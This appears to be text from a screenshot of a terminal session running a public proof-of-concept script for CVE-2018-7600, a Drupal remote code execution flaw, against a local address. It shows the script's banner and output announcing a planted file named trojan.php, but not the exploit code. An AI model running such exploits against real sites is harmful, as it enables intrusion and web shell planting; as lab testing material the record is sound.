 ~/Desktop » python dj.py http://127.0.0.1:8001/
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): http://127.0.0.1:8001/
Check: http://127.0.0.1:8001/trojan.php
~/Desktop »